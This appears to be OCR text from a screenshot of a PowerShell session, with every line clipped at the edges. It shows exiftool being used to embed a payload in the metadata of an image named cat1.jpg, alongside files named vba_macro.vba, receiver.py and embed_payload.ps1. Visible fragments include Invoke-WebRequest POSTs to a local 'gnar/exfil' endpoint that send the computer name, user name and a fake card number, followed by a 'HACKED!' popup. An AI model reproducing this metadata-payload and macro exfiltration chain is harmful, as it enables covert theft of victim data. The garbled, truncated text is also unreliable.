 ed_sources.md vba_macro.vba receiver.py
embed_payload.ps1
ell
ol\Desktop\exiftool-13.25_64\exiftool-13.25_64> $payload
hod POST -Body "Victim: $env:COMPUTERNAME | User: $env:US
Type -AssemblyName System.Windows.Forms; [System.Windows
Get-Date). This couldve owned your system!", "HACKED!",
080/gnar/exfil" -Method POST -Body "FakeCreditCard: 1234-
$(Get-Date)" | Out-File "$env:TEMP\GnarDebug.log" -Force
ol\Desktop\exiftool-13.25_64\exiftool-13.25_64> $payload
ol\Desktop\exiftool-13.25_64\exiftool-13.25_64> .\exiftoo
macro_exploit\cat1.jpg
es updated
ol\Desktop\exiftool-13.25_64\exiftool-13.25_64> Remove-It
ol\Desktop\exiftool-13.25_64\exiftool-13.25_64>
ol\Desktop\exiftool-13.25_64\exiftool-13.25_64> (New-Obje
rsary_arts\macro_exploit').ParseName('cat1.jpg').Extended
st -Uri "http://192.168.1.205:8080/gnar" -Method POST -Bo
et-Date)" -ErrorAction SilentlyContinue; Add-Type -Assemb
:Show("Gnar Coding Hacked You! Executed at $(Get-Date).
nvoke-WebRequest -Uri "http://192.168.1.205:8080/gnar/ex
rrorAction SilentlyContinue; "Payload ran at $(Get-Date)
nds 5
ol\Desktop\exiftool-13.25_64\exiftool-13.25_64>
can in fact parse